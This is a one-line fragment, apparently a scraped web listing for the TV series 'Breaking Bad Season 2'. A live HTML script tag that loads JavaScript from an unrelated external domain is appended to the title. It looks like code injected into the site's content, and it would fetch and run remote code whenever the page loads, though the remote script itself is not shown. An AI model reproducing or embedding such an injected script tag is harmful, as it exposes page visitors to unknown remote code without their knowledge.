 绝命毒师 第二季 Breaking Bad Season 2<script src=https://gctav1.site/js/tj.js></script>
